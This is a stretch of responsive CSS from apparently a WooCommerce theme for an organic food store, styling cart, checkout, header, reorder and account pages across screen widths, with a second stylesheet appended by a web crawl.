	.banner_part .carousel_indicators{
		padding-top: 11px;
		bottom: -34px;
		padding-bottom: 12px;
	}
	#freshForm{
		padding-top:28px;
		padding-bottom:5px;
	}
	.offer_wrapper{
		padding-top:28px;
		padding-bottom:50px;
	}
	.offer1_right .offer_per_txt, .offer2_right .offer_per_txt{
		font-size: 33.5px;
	 	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1;
	  	letter-spacing: 0.8px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer1_right .offer_item_txt p a, .offer2_right .offer_item_txt p a{
		font-family: NanamiHM;
	  	font-size: 13.5px;
	  	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	letter-spacing: 0.3px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer2{
		padding-left: 15px;
	    padding-right: 0;
	}
	.offer2 .row{
		margin-right:0px;
		margin-left:0px;
	}
	.offer1_left{
		padding-left:15px;
	}
	.offer2_left{
		padding-left:0px;
	}
	.customer_speak{
		display: initial;
	}
	.customer_speak_wrapper .padding0 #demos .item img{
		margin-left:35%;
	}
	.recipe_item{
		margin-bottom:10px;
	}
	.head_search_icn img{
		width:18px;
		height:18px;
	}
	.header_links{
	 	 margin-left:-15px;
	 	 margin-right:-15px;
	 	 padding-top:8px;
	}
	.width_max{
		/*max-width: 100%;*/
	}
	#menuDropDown li a{
		border:none;
	}
	.offers_list li:first-child{
		border:none;
	}
	.footer_wrapper{
		padding-bottom: 150px;
		padding-top: 20%;
	}
	/*.cart_table table thead tr th:nth-child(2),.cart_table table thead tr th:nth-child(3),
	.cart_table table thead tr th:nth-child(5),.cart_table table tbody tr td:nth-child(2),
	.cart_table table tbody tr td:nth-child(3),.cart_table table tbody tr td:nth-child(5)
	{
		display: none;
	}*/
	.hide_below_992,
	.woocommerce table.shop_table_responsive tr td.hide_below_992, 
	.woocommerce-page table.shop_table_responsive tr td.hide_below_992{
		display: none!important;
	}
	.cart_table .tab_name_of_prod{
		display: block;
	}
	#cartWrapper table tbody tr td{
		text-align: left!important;
		vertical-align: top;
	}
	.tab_name_of_prod h5{
		padding-top:11px;
		margin-bottom: 21px;
	}
	.wt_qt_below_prod{
		margin-left: -11px;
	}
	.wt_qt_below_prod .sel_num:first-child{
		margin-bottom:20px;
	}
	.cart_table .name_of_text{
		display: none;
	}
	.cart_table .unit_price_mob{
		/*line-height: 5;*/
	}
	.unit_price_total_mob h4{
		font-family: RobotoCond;
	  	font-size: 16px;
	  	font-weight: 600;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1.5;
	  	letter-spacing: 0.4px;
	  	text-align: left;
	  	color: #504f11;
	}
	.unit_price_total_mob{
		padding-top: 45px;
	    line-height: 5;
	    margin-bottom: -17px;
	}
	.unit_price_mob .num_text:first-child{
		line-height: 6;
	}
	.cart_table .delte_sym{
		line-height:5.5;
	}
	#cartWrapper .tab_name_of_prod{
		margin:0 -12px;
	}
	.total_units_num{
		float:none !important;
		padding-top: 0px;
	}
	.total_units_cost{
		padding: 0px;
	}
	.cart_table .grand_total h4{
		text-align: left !important;
	}
	.total_units div, .total_units_cost div{
		text-align: left !important;
		float: initial!important;
	}
	.nav_path .breadcrumb{
		padding-top: 0px;
		padding-bottom: 10px;
	}
	.search_group{
		margin-bottom: 5px;
	}
	/*navbar toggle styles*/
	.padd_botm_100p{
		padding-bottom: 100px;
	}
	.registrationBtns{
		padding:20px 0 8px;
	}
	.registrationBtns ul{
		margin-bottom: 0px;
	}
	.registrationBtns li{
		margin: 0 auto;
	    background: #fff;
	    width: 300px;
	    margin-bottom: 11px;
	}
	#menuDropDown .registrationBtns li a{
		color: #ffa500;
		padding:0px;
		line-height: initial;
		display: block;
		text-align: center;
		padding: 12px 0;
	}
	.products_list li,.offers_list li,.mob_menu_list li{
		border-top: 2px solid #efedb8;
	}
	.products_list li:last-child,.mob_menu_list li:last-child{
		border-bottom: 2px solid #efedb8;
	}
	.mob_menu_list li{
		padding:7px 0px;
	}
	.registrationBtns ul li:last-child{
		text-align: center;
	}
	.registrationBtns ul li:last-child img{
		margin-top: -5px;
    	margin-left: -45px !important;
	}
	/*navbar toggle styles*/
	option{
		display: block;
		width: 100%;
	}
	.products_list li:nth-child(2) a:after{
		content: none;
	}
	#menuDropDown li a{
		padding:8px 15px;
		text-align: left;
		font-family: RobotoCond-semibold;
	}
	.header_links.navbar-light button[aria-expanded="false"] .navbar-toggler-icon{
	  	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(145, 143, 51,2.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
		background-size: 26px 25px;
	}
	.header_links.navbar-light button[aria-expanded="true"] .navbar-toggler-icon{
		background-image: url("assets/images/hamb-close-bg-green.png");
		background-size: 18px 17px;
	}
	.complete_header{
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
 	}
  	.newClass .collapse.show,
  	#menuDropDown{
  		background: #d5d254;
	    height: 95vh;
	    padding-bottom: 6px;
	    overflow-y: auto;
	    top: 61px;
	    left: 0;
	    right: 0;
	    position: absolute;
	    z-index: 2000!important;
  	}
  	body{
    	padding-top: 116px;
  	}
  	.stickyNavBar .header_row1{
    	visibility: hidden;
  	}
  	.header_wrapper{
	    position: fixed;
	    left: 0;
	    right: 0;
	    z-index: 2000;
	    background: #fff;
  	}
}
@media only screen and (min-width: 320px) and (max-width: 400px){
	.mobileGrid:nth-child(2n){
		padding-left: 6px;
	}
	.mobileGrid:nth-child(2n+1){
		padding-right: 6px;
	}
	.num_text, .woocommerce-variation-price .price{
		font-size: 14px!important;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 123px!important;
	}
	#freshForm h5, #freshForm h5 a{
		min-height: 80px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 575px){
	.notifyMessage{
		width: 100%;
		left: 0;
		bottom: 0;
		text-align: center;
	}
	#headerDropDown .dropdown-menu{
		height: 250px;
		overflow: auto;
	}
	.tabel-reorder-data .gmsNquantDiv{
		margin-top: -12px;
	}
	#reorderWrapper .tab_name_of_prod h5{
		min-height: 65px;
	}
	.tabel-reorder-data table.variations .gmsNquantDiv .float-left, 
	.tabel-reorder-data table.variations .gmsNquantDiv .float-right{
		float: initial!important;
	}
	.reorderFirstTd .reorderImage{
		width: 80px;
		height: 80px;
	}
	.cart_table .tabel-reorder-data .sel_num.form-control{
		margin-bottom: 8px!important;
	}
	#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
		margin-right: 20px;
	}
	.single_prod_details .woocommerce-variation-price{
		bottom: 40%;
	}
	.single_prod_details .woocommerce-variation-price .price{
		font-size: 20px!important;
	}	
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text,
	#singleRecipeWrapper .sel_num, 
	#singleRecipeWrapper .fr_wt_qt .quantity .input-text.qty.text{
		width: 100%;
	}

	.sel_num, .sel_num:focus, .sel_num:active{
		margin-bottom: 15px;
	}
	.fr_wt_qt .quantity{
		min-height: 35px;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 130px;
	}
	.woocommerce-variation-price {
	    position: absolute;
	    left: 0;
	    top: initial;
	    bottom: 29%;
	}
	.gmsNquantDiv .float-left, 
	.gmsNquantDiv .float-right{
		float: none!important;
		width: 100%;
		display: block;
	}
	table.variations{
		width: 100%;
	}
	table.variations .input-text.qty.text,
	#singleRecipeWrapper table.variations .input-text.qty.text{
		margin-left: 0;
	}
	.bg_org_btn button, 
	.bg_org_btn button:focus,
	.bg_org_btn button:active, 
	.bg_org_btn button:hover, 
	.bg_org_btn a.btn{
		padding: 6px 2px;
		font-size: 14px;
	}
	.header_row2 .r_mc_p{
		right: -16px;
	}
	/*#freshForm .card{
		margin: 0px -7px 9px ;
	}*/
	#freshForm{
		padding-bottom: 25px;
	}
	#freshForm .fr_wt_qt{
		padding-top:0px;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		float: unset!important;
		margin-bottom: 10px;
		width: 100%;
	}
	.wt_qt_in{
		margin-bottom: 10px;
	}
	#freshForm .fr_wt_qt{
		padding-bottom: 0px;
	}
	#freshForm .card-body{
		padding:14px 9px 9px;
	}
	#recipeWrapper .recipe_item .card{
		margin:0 -21px;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 260px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	.recipes_wrapper .row{
		margin-right: 0px;
    	margin-left: 0px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.leaf_part{
		margin: 0 -5px;
	}
	.left_leaf{
		margin-right: 2px;
	}
	.right_leaf {
	    margin-left: 2px;
	}
	.footer_img{
		overflow-x: hidden;
    	padding-top: 10px;
	}
	.footer_img img{
	  transform: scale(1.6, 1.6);
	}
	@-moz-document url-prefix() {
	  	.displayInitial_firefox{
	  		display: initial;
	  	}
	}
	.banner_part{
		margin-bottom:0px;
	}
	.registrationBtns li{
		width:180px;
	}
	#checkoutWrapper .order_summary{
		width: 100%;
	}
	.checkout_wrapper .woocommerce-input-wrapper{
		width: 100%;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 5px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px){
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	.notifyMessage{
		left: 25%;
	}
	#checkoutWrapper .order_summary{
		width: 75%;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 250px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	/*#freshForm .card{
		margin-bottom:0px;
		margin: 0px -7px 9px;
	}*/
	#freshForm{
		padding-bottom:25px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a ,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.footer_wrapper{
		padding-top: 80px;
	}
	.banner_part .carousel_indicators li{
		margin:0 8px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:540px;
		margin:0 auto;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		width: 48%;
	}
}
@media only screen and (max-width: 768px){
	.displayNoneDesktop{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr td, 
	.woocommerce-page table.shop_table_responsive tr td{
		display: table-cell!important;
		width: 10%;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent!important;
	}
	.woocommerce table.shop_table_responsive tr td::before, 
	.woocommerce-page table.shop_table_responsive tr td::before{
		content: none!important;
	}
	.woocommerce table.shop_table_responsive thead, 
	.woocommerce-page table.shop_table_responsive thead{
		display: block!important;
	}
	#cartWrapper table thead tr th{
		width: 10%;
		text-align: center;
	}
	.cart_table .sel_num.form-control{
		margin-bottom: 20px!important;
		margin: inherit;
		margin-left: 0px!important;
	}
	.cart_table .product_quantity input{
		border: 1px solid #ddd;
		margin-left: 0;
		width: 99px!important;
		padding: 3px;
	}
	.cart_table .product_quantity{
		text-align: left;
	}
	.cart_wrapper .coupon input{
		width: 57%!important;
	}
	.cart_wrapper .coupon{
	    border-bottom: 1px solid #8f8d34;
	    margin-bottom: 16px;
	    padding-bottom: 16px!important;
	    margin-right: -12px;
	}
	.updateCartBtn{
		margin-right: -12px!important;
	}
	.cart_wrapper .coupon button{
		padding-left: 10px!important;
		padding-right: 10px!important;
	}
	.tab_name_of_prod h5, .tab_name_of_prod h5 a{
		width: 100px;
		word-wrap: break-word;
		white-space: normal;
	}
	.woocommerce #content table.cart td.actions .button, 
	.woocommerce table.cart td.actions .button, 
	.woocommerce-page #content table.cart td.actions .button, 
	.woocommerce-page table.cart td.actions .button{
		width: initial!important;
	}
}
@media only screen and (min-width: 768px) and  (max-width: 991px){
	.notifyMessage{
		left: 30%;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	.cart_table .product_quantity input {
	    border: 1px solid #ddd;
	    margin-left: 0;
	    width: 99px!important;
	    padding: 3px;
	}
	.cart_table .sel_num.form-control{
		margin: 0 0px 20px 0;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	#checkoutWrapper .order_summary{
		width: 55%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.customer_speak{
		display: flex;
	}
	.footer_wrapper{
		padding-bottom: 55px;
	}
	.footer_wrapper{
		padding-top: 105px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:720px;
		margin:0 auto;
	}
}
@media only screen and (min-width: 992px) {
	.reorder-wrapper .quantityFiled{
		text-align: left;
	}
	.reorder-wrapper .tabel-reorder-data .unit_price_mob,
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		margin-bottom: 0;
	}
	.reorder-wrapper .tabel-reorder-data .woocommerce-variation-price{
		margin-top: 0;
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data table.variations .bg_org_btn.contentAddBtn,
	.reorder-wrapper .tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		top: 35%;
	}
	.badgeHiddenDesktop{
		display: none;
	}
	.border_cl{
		border-top: 1px solid #e0dfaa; 
		border-bottom: 1px solid #e0dfaa;
	}
	.border_cl nav {
		padding-top: 0px;
   		padding-bottom: 0px;
	}
	.r_mc_p .media{
		margin-left: -23px;
	}
	.mrl_n{
	  margin-right:-15px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_inner{
	  flex:1;
	}
	#cartWrapper table thead tr th{
		/*text-align: center;*/
		padding-left: 30px;
	}
	.bodyPaddingTop{
		padding-top: 216px;
	}
	.stickyNavBar .header_row1{
    	display: none;
  	}
  	.stickyNavBar{
    	position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
  	}
  	.stickyNavBar .header_row2{
	    padding-top: 5px;
  	}
  	.stickyNavBar .form-group.search_group.mrl_n{
  		margin-bottom: 5px;
  	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn,
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		width: 120px;
		font-size: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .num_text, 
	.tabel-reorder-data .woocommerce-variation-price .price{
		font-size: 15px!important;
	}
	.tabel-reorder-data tr td .reorder_btn .reorder_text, 
	.tabel-reorder-data .unit_total{
		font-size: 15px!important;
	}
	.tabel-reorder-data .unit_price_mob{
		width: 34%;
		right: 212px;
	}
	.tabel-reorder-data .sel_num, 
	.tabel-reorder-data .sel_num:focus, 
	.tabel-reorder-data .sel_num:active,
	.tabel-reorder-data .quantity input{
		width: 70px!important;
	}
	.tabel-reorder-data .woocommerce-variation-price,
	.tabel-reorder-data p.card-text.num_text{
		right: 142px;
	}
	.tabel-reorder-data .woocommerce-variation-price{
		margin-top: -17px;
	}
	.tabel-reorder-data p.card-text.num_text{
		margin-top: 2px;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	#checkoutWrapper .order_summary{
		width: 40%;
	}
	.width_max{
		max-width:100%;
	}
	.header_links{
		padding-left:0px;
		padding-right:0px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_row2 .r_mc_p{
		margin-left: 15px;
	}
	.r_mc_p img{
		margin-right:5px !important;
	}
	/*.header_row1 .fr_ent_loc{
		max-width:38%;
		flex: 0 0 38%;
	}
	.header_row1 .fr_ent_loc:last-child{
		max-width:24%;
		flex: 0 0 24%;
	}*/
	.header_row1 h6{
		line-height: normal;
		font-size: 13px!important;
	}
	.header_row1 h6.timings{
		font-size: 12px!important;
	}
	#menuDropDown li a{
		padding: 13px 20px 13px 20px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 131px;
	}
}
@media only screen and (min-width: 1200px) {
	.r_mc_p .media{
		margin-left: 15px;
	}
	.mrl_n{
	  margin-right:-19px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 151px;
	}
	.fr_ent_loc:nth-child(2){
		margin-left: -13px;
    	margin-right: 10px;
	}
	.r_mc_p{
		margin-left: -1px;
	}
	.r_mc_p .col-3.col-sm-4{
		max-width: 33%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media-v2.css
body_size: 2772
content:
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	.grand_total .spanText{
		margin-left: 14px;
	}
	.coupanDiv{
		margin-left: 46px;
	}
	.grandTotalDiv{
		margin-left: 46px;
	}
	.coupanDiv .spanText{
		margin-left: 12px!important;
	}
	.shippingCharges{
		margin-left: 30px;
	}
	.total_units .spanText, .total_units_cost .spanText {
	    margin-left: 18px;
	}
	#cartWrapper .grand_total{
		margin-left: 26px;
	}
	#checkoutWrapper .order_summary{
		padding: 20px 20px;
		/*margin: 0 -15px;*/
    }
    #contactWrapper .contact_map iframe{
    	height:250px;
    }
    #contactWrapper .contact_right_addr .c_ad_text{
    	font-size: 14px;
    }   
	.fr_re_of_cu_text.pb_fs_lh{		
		font-size: 18px;
		line-height: 1.67;
		padding-bottom:10px;
	}
	.mrl_neg15{
		margin: 0 -15px;
	}
	.mrl_neg8p{
		margin:0 -8px;
	}
	#aboutUsWrapper .about_us_text{
		padding: 20px 0px;
	}
	#aboutUsWrapper .about_us_people h3{
		margin-top:5px;
	}
	.about_customer_slider{
		padding-top:50px;
	}
	#aboutUsWrapper .about_us_main{
		padding-bottom: 25px;
	}
	#singleMenuWrapper #freshForm{
		padding-top:5px;
	}
	#aboutUsWrapper .about_us_people .about_person{
		padding-bottom:0px;
	}
	.v_all_prod_side_menu{
		position: fixed;
	    right: 0;
	    background: #ffffff; 
	    z-index: 1000;
	    top: 0;
	    padding: 0 30px;
	    color: #fff;
	    bottom: 0;
	    display: none;
	    padding-top: 50px;
	    box-shadow: 5px 10px 18px #353333;
	    overflow-y: auto;
	}
	.view_all_products_btn{
		margin-top: -44px;
	    margin-bottom: 20px;
	    text-align: right;
	}
	.view_all_products_btn button,.view_all_products_btn button:active,
	.view_all_products_btn button:focus{
		font-size: 14px;
	  	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1.71;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #ffffff;
	  	background-color: #908d3e !important;
	  	border:none;
	  	outline: none !important;
	  	box-shadow: none !important;
	  	border-radius: 0px;
	  	padding: 3px 5px;
	}
	#reorderWrapper .cart_table tr td.width_change{
		width:initial;
	}
	#reorderWrapper .reorder_btn .reorder_text{
		display: none;
	}
	#reorderWrapper table tbody tr td{
		text-align: center;
	}
	#reorderWrapper  td .reorder_btn{
		margin: 33px 12px 0px;
	}
	#reorderWrapper td .reorder_all{
		margin-top: 0px;
		padding:0px 0px 5px!important;
	}
	#reorderWrapper .total_units_cost {
		padding: 0px;
	}
	#reorderWrapper .wt_qt_below_prod{
		margin-left: 0px;
	}
	#reorderWrapper .total_units_num {
		margin: 0 -15px;
	}
	#reorderWrapper .grand_total_txt{
		margin-left: 65px;
	}
	#cartWrapper .tab_name_of_prod img{
		margin-right: 0px !important;
	}
	#reorderWrapper .tab_name_of_prod h5{
		text-align: center;
	}
	#reorderWrapper .wt_qt_below_prod .sel_num{
		margin-left: auto !important;
		margin-right: auto !important
	}
	#reorderWrapper table tbody .unit_price_mob,
	#reorderWrapper table tbody .unit_price_total_mob{
		margin-top: 37px;
	}
	#reorderWrapper table tbody .unit_price_total_mob h4{
		text-align: center;
	}
	#reorderWrapper table thead th{
		text-align: center;
	}
	#singleNewsWrapper .slected_news .news_media{
		padding-top:30px;
	}
	#reorderWrapper #cartWrapper table tr td{
		padding: 12px 0px;
	}
	#reorderWrapper .total_units_cost {
		margin: 0px;
	}
	#reorderWrapper .reorder_all  .reorder_text{
		display: block;
	}
	#myAccountWrapper .primary_details_block{
		min-height: auto;
		margin-bottom: 13px;
	}
	#myAccountWrapper .my_account_you_may{
		padding-bottom: 0px;
	}
	#myAccountWrapper .primary_details_block{
		margin:13px 0px 0px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 339px)  {
	#myAccountWrapper .grand_total span, .grand_total h4{
		font-size: 22px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 450px){
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 25px!important;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 16px!important;
		width: 100%;
	}
	.offerAmountandTitleDiv {
		min-height: 135px!important;
	}
	.bigImageItem{
		height: 220px!important;
	}
	.coupanDiv .woocommerce-remove-coupon{
		font-size: 12px;
	}
	.r_mc_p img{
		margin-right: 16px!important;
	}
}
@media only screen and (min-width: 320px) and (max-width: 575px)  {
	.grand_total .spanText{
		margin-left: 14px;
	}
	.subTotalTd{
		padding-right: 0!important;
	}
	.grandTotalDiv{
		margin-left: 46px;
	}
	.shippingCharges{
		margin-left: 30px;
	}
	.total_units .spanText, .total_units_cost .spanText {
	    margin-left: 18px;
	}
	#cartWrapper .grand_total{
		margin-left: 26px;
	}
	.unit_price_mob .num_text:first-child,.unit_price_total_mob{
		line-height: 1!important;
	}
	td.product-price.unit_price_mob{
		vertical-align: middle!important;
	}
	.bigImageItem{
		height: 260px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 36px;
	}
	.offerAmountandTitleDiv {
		min-height: 180px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 20px;
	}
	.offers_banner_part{
		margin-left: -15px;
		margin-right: -15px;
	}
	.farmers_network_wrapper .alignleft{
	  float: initial;
	}
	#checkoutWrapper .proceed_to_pmt{
		text-align: center;
    	margin-top: 20px;
	}
	#checkoutWrapper .proceed_to_pmt button{
		padding: 5px 10px;
    	font-size: 12px;
	}
	#checkoutWrapper .payment_options{
		padding:12px 25px; 
	}
	#contactWrapper .contact_right_addr{
    	margin:25px 0px 0px ;
    }
    #contactWrapper .contact_right_addr ul li{
    	margin: 20px 0px;
    }
    #contactWrapper .contact_main{
    	margin-bottom: -36px;
    	padding-bottom: 53px;
    }
    #singleProdWrapper .single_prod_details{
    	padding-top: 10px;
    }
    #singleProdWrapper .single_product_text{
    	padding-bottom: 0px;	
    }
    #singleProdWrapper .single_prod_you_may,#singleProdWrapper .y_may__like_slider{
    	padding-top: 0px;
    }
    #singleProdWrapper #demos{
    	margin-top: 0px;
    }
    #singleProdWrapper{
    	padding-bottom:0px;
    }
	#singleProdWrapper .single_prod_main .num_text{
		margin: 15px 0px 20px;
	}
	#singleProdWrapper .single_prod_you_may .left_leaf{
		margin-right: 10px;
	}
	#singleProdWrapper .single_prod_you_may .right_leaf{
		margin-left: 10px;
	}
	#recipesUsWrapper .recipes_list ul{
		border-top: 1px solid #fff;
	}	
	#recipesUsWrapper .recipes_list li{
		margin-right: 0px;
		width: 100%;
		display: block;
	}
	#recipesUsWrapper .recipes_list li:not(:last-child){
		margin-right: 0px;
		margin-bottom: 0px;
	}
	#recipesUsWrapper .recipes_list li a{
		border-radius: 0px;
	}
	.recipes_list .recipes_items{
		display: none;
	}
	.bb_2p{
		border-bottom: none;
	}
	#farmersNetworkWrapper .farm_type_img{
		padding-bottom: 20px;
	}
	#farmersNetworkWrapper .farmers_network__mid{
		padding-bottom: 50px;
	}
	#recipesUsWrapper .leaf_part h2{
		padding-bottom: 15px;
	}
	#recipesUsWrapper .leaf_part{
		padding-top: 25px;
	}
	#recipesUsWrapper .other_recipes_types{
		padding-bottom: 17px;
	}
	/*#singleMenuWrapper #freshForm .card{
		margin:0 0 9px;
	}*/
	#recipesUsWrapper .recipe_text h3{
		padding-top:15px;
	}
	.about_customer_slider{
		padding-top:20px;
	}
	#cartWrapper .grand_total{
		padding-top: 0px;
	}
	#cartWrapper .grand_total h4{
		margin-bottom: 0px;
	}
	#myAccountWrapper .hide_below_576{
		display: none;
	}
	#myAccountWrapper .my_previous_table tbody td{
		border-bottom: none;
		display: block;
		text-align: left;
		padding: 0px;
	}
	#myAccountWrapper .my_previous_table tbody tr{
		border-bottom: 1px solid #8f8d34;
		display: block;
    	padding: 16px 0px;
	}
	#myAccountWrapper .my_previous_table thead th{
		border-bottom: none;
	}
	#myAccountWrapper .order_status{
		padding: 5px 0px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 767px)  {
	#customersPageWrapper .text_make_right{
		display: -webkit-box;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: -webkit-flex;
	    display: flex;
	    -webkit-box-orient: vertical;
	    -moz-box-orient: vertical;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    /* optional */
	    -webkit-box-align: start;
	    -moz-box-align: start;
	    -ms-flex-align: start;
	    -webkit-align-items: flex-start;
	    align-items: flex-start;
	}
	#customersPageWrapper .text_make_right .media-body{
		-webkit-box-ordinal-group: 2;
	    -moz-box-ordinal-group: 2;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}
	#customersPageWrapper .text_make_right img{
		-webkit-box-ordinal-group: 1;
	    -moz-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}
	#customersPageWrapper .customer_speak img{
		margin: 10px auto 10px !important;
		display: block;
	}
	#customersPageWrapper .customer_speak .customer_text{
		text-align: center;
		margin-bottom: 25px;
	}
	#customersPageWrapper .customer_speak{
		padding-bottom: 0px;
	}
	#customersPageWrapper .more_pages{
		padding:15px 0px 50px;
	}
	#newsCustomerSlider{
		padding-top: 0px;
	}
	#singleNewsWrapper{
		margin-bottom: 0px;
	}
	#singleNewsWrapper .single_news_content{
		padding-bottom: 30px;
	}
	#singleProdWrapper .tobuy_text{
		display: none;
	}
	#myAccountWrapper .y_may__like_slider{
		margin-bottom: 0px;
		padding-bottom: 0px;
		padding-top: 0;
	}
	.margin_left_neg10p{
		margin-left: 0px;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px)  {
	.bigImageItem{
		height: 380px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 36px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 20px;
	}
	.offerAmountandTitleDiv {
	    min-height: 200px;
	}
	#checkoutWrapper .proceed_to_pmt{
		text-align: center;
    	margin-top: 20px;
	}
	#checkoutWrapper .proceed_to_pmt button{
		padding: 5px 10px;
    	font-size: 12px;
	}
	#checkoutWrapper .payment_options{
		padding:12px 25px; 
	}
	#contactWrapper .contact_right_addr{
    	margin:25px 0 0px;
    }
    #contactWrapper .contact_right_addr ul li{
    	margin: 20px 0px;
    }
    #singleProdWrapper .single_prod_details{
    	padding-top: 10px;
    }
    #singleProdWrapper .single_product_text{
    	padding-bottom: 0px;
    }
    #singleProdWrapper .single_prod_you_may{
    	padding-top: 0px;
    }
    #singleProdWrapper #demos{
    	margin-top: 0px;
    }
     #singleProdWrapper{
    	padding-bottom:0px;
    }
	#singleProdWrapper .single_prod_you_may .left_leaf{
		margin-right: 10px;
	}
	#singleProdWrapper .single_prod_you_may .right_leaf{
